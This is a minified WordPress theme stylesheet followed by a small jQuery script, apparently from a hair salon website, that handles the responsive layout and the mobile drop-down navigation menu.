.wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}.crunchify-link{padding:2px 8px 4px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:2px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;text-decoration:none}.crunchify-link:active,.crunchify-link:hover{color:#fff}.crunchify-twitter{background:#00aced}.crunchify-twitter:active,.crunchify-twitter:hover{background:#0084b4}.crunchify-facebook{background:#3b5997}.crunchify-facebook:active,.crunchify-facebook:hover{background:#2d4372}.crunchify-googleplus{background:#d64937}.crunchify-googleplus:active,.crunchify-googleplus:hover{background:#b53525}.crunchify-buffer{background:#444}.crunchify-buffer:active,.crunchify-buffer:hover{background:#222}.crunchify-pinterest{background:#bd081c}.crunchify-pinterest:active,.crunchify-pinterest:hover{background:#bd081c}.crunchify-linkedin{background:#0074a1}.crunchify-linkedin:active,.crunchify-linkedin:hover{background:#006288}.crunchify-social{margin:20px 0 25px 0;-webkit-font-smoothing:antialiased;font-size:12px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js
body_size: 199
content:
!function(e){function n(){e(".header-menu ul.menu.expanded").removeClass("expanded").slideUp(250),e(this).removeClass("open")}function s(){e(".header-menu ul.menu").find(".sub-menu.expanded").removeClass("expanded").slideUp(150),e(".header-menu ul.menu").find(".sub-menu").removeAttr("style")}e(document).ready(function(){e(".mobile-only").click(function(){"block"==e(".mobile-only").css("display")&&(e(".header-menu ul.menu").hasClass("expanded")?(n(),s()):function(){e(".header-menu ul.menu").addClass("expanded").slideDown(250),e(this).addClass("open")}())});var d=e(window).width();e(window).resize(function(){var u=e(window).width();u!==d&&(!function(){e(window).width()<1100&&(e(".header-menu ul.menu").css("display","none"),e(".sub-menu-toggle").html("&#9660;"),n(),s());e(window).width()>=1100&&(e(".header-menu ul.menu").css("display","block"),s())}(),d=u)}),e(".header-menu ul.menu li").has("ul").find("> a").after('<span class="sub-menu-toggle">&#9660;</span>'),e(".sub-menu-toggle").click(function(){"block"==e(".mobile-only").css("display")&&(e(this).parent("li").find(".sub-menu").hasClass("expanded")?(e(this).parent("li").find(".sub-menu").removeClass("expanded").slideUp(250),e(this).html("&#9660;")):(e(this).parent("li").find(".sub-menu").addClass("expanded").slideDown(250),e(this).html("&#9650;")))})})}(jQuery);